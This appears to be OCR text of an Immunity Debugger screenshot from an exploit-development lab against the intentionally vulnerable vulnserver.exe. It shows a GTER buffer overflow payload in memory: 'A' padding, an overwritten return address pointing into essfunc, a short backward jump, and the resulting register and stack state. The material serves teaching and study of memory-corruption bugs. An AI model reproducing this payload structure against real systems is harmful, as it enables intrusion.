 Immunity Debugger - vulnserver.exe - [CPU - thread 000005C8]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00B7F96C 47 INC EDI
00B7F96D 54 PUSH ESP
00B7F96E 45 INC EBP
00B7F96F 52 PUSH EDX
00B7F970 202F AND BYTE PTR DS:[EDI],CH
00B7F972 2E:3A2F CMP CH,BYTE PTR CS:[EDI]
00B7F975 41 INC ECX
00B7F976 41 INC ECX
00B7F977 41 INC ECX
00B7F978 41 INC ECX
00B7F979 41 INC ECX
00B7F97A 41 INC ECX
00B7F97B 41 INC ECX
00B7F97C 41 INC ECX
00B7F97D 41 INC ECX
00B7F97E 41 INC ECX
00B7F97F 41 INC ECX
00B7F980 41 INC ECX
00B7F981 41 INC ECX
00B7F982 41 INC ECX
00B7F983 41 INC ECX
00B7F984 41 INC ECX
00B7F985 41 INC ECX
00B7F986 41 INC ECX
00B7F987 41 INC ECX
00B7F988 41 INC ECX
00B7F989 41 INC ECX
00B7F98A 41 INC ECX
00B7F98B 41 INC ECX
00B7F98C 41 INC ECX
00B7F98D 41 INC ECX
00B7F98E 41 INC ECX
00B7F98F 41 INC ECX
00B7F990 41 INC ECX
00B7F991 41 INC ECX
00B7F992 41 INC ECX
00B7F993 41 INC ECX
00B7F994 41 INC ECX
00B7F995 41 INC ECX
Registers (FPU) < < < < < < < < < <
EAX 00B7F96C ASCII 47,"TER /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 003E5F74
EDX 00000000
EBX 00000080
ESP 00B7FA0C
EBP 41414141
ESI 0024A6D8
EDI 0024DE18
EIP 00B7F975
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00B7F96C 47 54 45 52 20 2F 2E 3A 2F 41 41 41 41 41 41 41 GTER /.:/AAAAAAA
00B7F97C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F98C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F99C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9AC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9BC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9CC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9DC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9EC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B7F9FC 41 41 41 41 41 41 41 41 41 41 41 41 AF 11 50 62 AAAAAAAAAAAA»◄Pb
00B7FA0C E9 64 FF FF FF 43 43 43 43 43 43 43 43 43 43 43 θd CCCCCCCCCCC
00B7FA1C 43 43 43 43 AB AB AB AB AB AB AB AB EE FE EE FE CCCC½½½½½½½½∈■∈■
00B7FA2C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA3C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA4C 00 00 00 00 00 00 00 00 00 00 00 00 B0 5E 3E 00 ............░^>.
00B7FA5C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA6C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA7C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA8C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA9C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FAAC 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FABC 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00B7F9FC 41414141 AAAA
00B7FA00 41414141 AAAA
00B7FA04 41414141 AAAA
00B7FA08 625011AF »◄Pb essfunc.625011AF
00B7FA0C FFFF64E9 θd
00B7FA10 434343FF CCC
00B7FA14 43434343 CCCC
00B7FA18 43434343 CCCC
00B7FA1C 43434343 CCCC
00B7FA20 ABABABAB ½½½½
00B7FA24 ABABABAB ½½½½
00B7FA28 FEEEFEEE ∈■∈■
00B7FA2C 00000000 ....
00B7FA30 00000000 ....
00B7FA34 00000000 ....
00B7FA38 00000000 ....
00B7FA3C 00000000 ....
00B7FA40 00000000 ....
00B7FA44 00000000 ....
00B7FA48 00000000 ....
00B7FA4C 00000000 ....
00B7FA50 00000000 ....
00B7FA54 00000000 ....
Paused